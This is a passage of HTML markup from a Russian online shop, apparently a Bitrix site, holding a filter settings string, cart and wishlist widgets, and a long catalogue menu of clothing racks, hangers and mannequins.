utlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"~HIDE_NOT_AVAILABLE":"N","~HIDE_MEASURES":"N","~CONVERT_CASE":"N","~COMPOSITE_FRAME_MODE":"A","~COMPOSITE_FRAME_TYPE":"AUTO","~STEMMING":"N","~LAZY_LOAD_PICTURES":"N"}';
</script>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="topWishlist">
					<div id="flushTopwishlist">
						<!--'start_frame_cache_zkASNO'--><div class="wrap">
	<a class="icon" title="Избранное"></a>
	<a class="text">0</a>
</div>
<script>
	window.wishListTemplate = "version2";
</script>
<!--'end_frame_cache_zkASNO'-->					</div>
				</div>
				<div class="topCompare">
					<div id="flushTopCompare">
						<!--'start_frame_cache_yqTuxz'--><div class="wrap">
	<a class="icon" title="Сравнение"></a>
	<a class="text">0</a>
</div>
<script>
	window.compareTemplate = "version2";
</script>
<!--'end_frame_cache_yqTuxz'-->					</div>
				</div>
				<div class="cart">
					<div id="flushTopCart">
						<!--'start_frame_cache_FKauiI'--><div class="wrap">
	<a class="heading"><span class="icon"><span class="count">0</span></span><ins>В корзине <span class="adds">пока</span> пусто</ins></a>
</div>
<script>
	window.topCartTemplate = "topCart2";
</script>
<!--'end_frame_cache_FKauiI'-->					</div>
				</div>
			</div>
		</div>
	</div>
</div>			<div id="main" class="color_black">
				<div class="limiter">
					<div class="compliter">
													<div id="left">
	<a href="/catalog/" class="heading orange menuRolled" id="catalogMenuHeading">Каталог товаров<ins></ins></a>
	<div class="collapsed">
					<ul id="leftMenu">
							<li class="eChild allow-dropdown nested">
					<a href="/veshala_i_veshalki_napolnye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bf4/24_24_1/bf46ed945735634f7bf17680963e80de.png" alt="Вешала и вешалки напольные" title="Вешала и вешалки напольные">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешала и вешалки напольные</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_napolnye/" class="menuLink">
												<span class="link-title">Вешала напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshalki_nastolnye/" class="menuLink">
												<span class="link-title">Вешалки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_s_polkami/" class="menuLink">
												<span class="link-title">Стойки с полками</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_sumok/" class="menuLink">
												<span class="link-title">Стойки для сумок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_napolnye/" class="menuLink">
												<span class="link-title">Стойки напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_nastolnye/" class="menuLink">
												<span class="link-title">Стойки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_reguliruemye/" class="menuLink">
												<span class="link-title">Вешала регулируемые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_prostye/" class="menuLink">
												<span class="link-title">Вешала простые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_kruglye/" class="menuLink">
												<span class="link-title">Вешала круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_na_kolesakh/" class="menuLink">
												<span class="link-title">Вешала на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_naklonnye/" class="menuLink">
												<span class="link-title">Вешала наклонные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vertikalnye/" class="menuLink">
												<span class="link-title">Вешала вертикальные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_kruglye/" class="menuLink">
												<span class="link-title">Стойки круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Вешала для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Стойки для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Рейлы для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_shapok/" class="menuLink">
												<span class="link-title">Стойки для шапок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_remney/" class="menuLink">
												<span class="link-title">Стойки для ремней</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_zontov/" class="menuLink">
												<span class="link-title">Стойки для зонтов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_brelkov/" class="menuLink">
												<span class="link-title">Стойки для брелков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_galstukov/" class="menuLink">
												<span class="link-title">Вешала для галстуков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_bizhuterii/" class="menuLink">
												<span class="link-title">Стойки для бижутерии</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_rama/" class="menuLink">
												<span class="link-title">Вешала рама</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_shtanga/" class="menuLink">
												<span class="link-title">Вешала штанга</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_garderobnye/" class="menuLink">
												<span class="link-title">Стойки гардеробные</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_doma/" class="menuLink">
												<span class="link-title">Вешала для дома</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_ofisnye/" class="menuLink">
												<span class="link-title">Вешала офисные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_garderobnye/" class="menuLink">
												<span class="link-title">Вешала гардеробные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnostoronnie/" class="menuLink">
												<span class="link-title">Стойки односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Стойки двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Стойки четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnoyarusnye/" class="menuLink">
												<span class="link-title">Стойки одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Стойки двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_trekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnostoronnie/" class="menuLink">
												<span class="link-title">Вешала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Вешала двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Вешала четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnoyarusnye/" class="menuLink">
												<span class="link-title">Вешала одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Вешала двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_trekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_belye/" class="menuLink">
												<span class="link-title">Вешала белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_khrom/" class="menuLink">
												<span class="link-title">Вешала хром</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chernye/" class="menuLink">
												<span class="link-title">Вешала черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vydvizhnye/" class="menuLink">
												<span class="link-title">Вешала выдвижные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvoynye/" class="menuLink">
												<span class="link-title">Вешала двойные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_zoloto/" class="menuLink">
												<span class="link-title">Вешала золото</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/malenkie_veshala/" class="menuLink">
												<span class="link-title">Вешала маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_magazina/" class="menuLink">
												<span class="link-title">Рейлы для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_metallicheskie/" class="menuLink">
												<span class="link-title">Рейлы металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_na_kolesakh/" class="menuLink">
												<span class="link-title">Рейлы на колесах</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_napolnye/" class="menuLink">
												<span class="link-title">Рейлы напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/aksessuary_k_veshalkam_napolnym/" class="menuLink">
												<span class="link-title">Аксессуары к вешалкам напольным</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/veshalki_plechiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/2bd/24_24_1/2bdfa16097b45cced571ee1c3573d6ea.png" alt="Вешалки и плечики" title="Вешалки и плечики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешалки и плечики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/veshalki_plechiki/aksessuary_dlya_plechikov_i_veshalok/" class="menuLink">
												<span class="link-title">Аксессуары для плечиков и вешалок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/belye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Белые деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_antiskolzyashchie/" class="menuLink">
												<span class="link-title">Вешалки антискользящие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_belye/" class="menuLink">
												<span class="link-title">Вешалки белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки деревянные для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_kostyumov/" class="menuLink">
												<span class="link-title">Вешалки деревянные для костюмов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_detskie/" class="menuLink">
												<span class="link-title">Вешалки детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bluzok/" class="menuLink">
												<span class="link-title">Вешалки для блузок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Вешалки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_palto/" class="menuLink">
												<span class="link-title">Вешалки для пальто</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_platev/" class="menuLink">
												<span class="link-title">Вешалки для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_rubashek/" class="menuLink">
												<span class="link-title">Вешалки для рубашек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_shub/" class="menuLink">
												<span class="link-title">Вешалки для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_yubok/" class="menuLink">
												<span class="link-title">Вешалки для юбок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_zolotye/" class="menuLink">
												<span class="link-title">Вешалки золотые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_dlya_garderobnykh_sistem/" class="menuLink">
												<span class="link-title">Вешалки и плечики для гардеробных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_kombinirovannye/" class="menuLink">
												<span class="link-title">Вешалки и плечики комбинированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_metallicheskie/" class="menuLink">
												<span class="link-title">Вешалки и плечики металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_plastikovye/" class="menuLink">
												<span class="link-title">Вешалки и плечики пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_kruglye/" class="menuLink">
												<span class="link-title">Вешалки круглые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_malenkie/" class="menuLink">
												<span class="link-title">Вешалки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_mnogourovnevye/" class="menuLink">
												<span class="link-title">Вешалки многоуровневые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_prozrachnye/" class="menuLink">
												<span class="link-title">Вешалки прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_zazhimami/" class="menuLink">
												<span class="link-title">Вешалки с зажимами</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Вешалки с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_chernye/" class="menuLink">
												<span class="link-title">Вешалки черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_shirokie/" class="menuLink">
												<span class="link-title">Вешалки широкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Деревянные вешалки для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_i_plechiki/" class="menuLink">
												<span class="link-title">Деревянные вешалки и плечики</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/detskie_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Детские деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_detskie/" class="menuLink">
												<span class="link-title">Плечики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_verkhney_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для верхней одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_detskoy_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для детской одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_kostyuma/" class="menuLink">
												<span class="link-title">Плечики для костюма</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_nizhnego_belya/" class="menuLink">
												<span class="link-title">Плечики для нижнего белья</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_obuvi_i_perchatok/" class="menuLink">
												<span class="link-title">Плечики для обуви и перчаток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_pidzhakov/" class="menuLink">
												<span class="link-title">Плечики для пиджаков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_platya/" class="menuLink">
												<span class="link-title">Плечики для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/" class="menuLink">
												<span class="link-title">Плечики для рубашек, блузок, трикотажа</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_sharfov_platkov_palantinov/" class="menuLink">
												<span class="link-title">Плечики для шарфов, платков, палантинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_shub/" class="menuLink">
												<span class="link-title">Плечики для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_yubok_bryuk/" class="menuLink">
												<span class="link-title">Плечики для юбок, брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_zazhimami_prishchepkami/" class="menuLink">
												<span class="link-title">Плечики с зажимами, прищепками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Плечики с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_chernye/" class="menuLink">
												<span class="link-title">Плечики черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/chernye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Черные деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/manekeny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5c1/24_24_1/5c1ec2fcbe880d702eb2ca528d003899.png" alt="Манекены" title="Манекены">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Манекены</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/manekeny/zhenskie_manekeny/" class="menuLink">
												<span class="link-title">Женские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny/" class="menuLink">
												<span class="link-title">Мужские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny/" class="menuLink">
												<span class="link-title">Детские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_formy/" class="menuLink">
												<span class="link-title">Манекены формы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/demoformy_byusty_golovy_ruki_nogi/" class="menuLink">
												<span class="link-title">Демоформы (бюсты, головы, руки, ноги)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Детские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/zhenskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Женские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy/" class="menuLink">
												<span class="link-title">Манекены головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_bez_litsa/" class="menuLink">
												<span class="link-title">Манекены головы без лица</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_belye/" class="menuLink">
												<span class="link-title">Манекены головы белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_dlya_shapok/" class="menuLink">
												<span class="link-title">Манекены головы для шапок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_zhenskie/" class="menuLink">
												<span class="link-title">Манекены головы женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_muzhskie/" class="menuLink">
												<span class="link-title">Манекены головы мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_chernye/" class="menuLink">
												<span class="link-title">Манекены головы черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_belye/" class="menuLink">
												<span class="link-title">Манекены детские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены детские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_devochki/" class="menuLink">
												<span class="link-title">Манекены детские девочки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_malchika/" class="menuLink">
												<span class="link-title">Манекены детские мальчика</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_plastikovye_nedorogie/" class="menuLink">
												<span class="link-title">Манекены детские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_telesnye/" class="menuLink">
												<span class="link-title">Манекены детские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_chernye/" class="menuLink">
												<span class="link-title">Манекены детские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Манекены для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены женские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены женские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_belye/" class="menuLink">
												<span class="link-title">Манекены женские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_beremennye/" class="menuLink">
												<span class="link-title">Манекены женские беременные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bolshikh_razmerov/" class="menuLink">
												<span class="link-title">Манекены женские больших размеров</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены женские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены женские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Манекены женские для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены женские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены женские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_s_podstavkoy/" class="menuLink">
												<span class="link-title">Манекены женские с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены женские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены женские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_chernye/" class="menuLink">
												<span class="link-title">Манекены женские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhivotnykh/" class="menuLink">
												<span class="link-title">Манекены животных</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены мужские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены мужские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_belye/" class="menuLink">
												<span class="link-title">Манекены мужские белые</span>
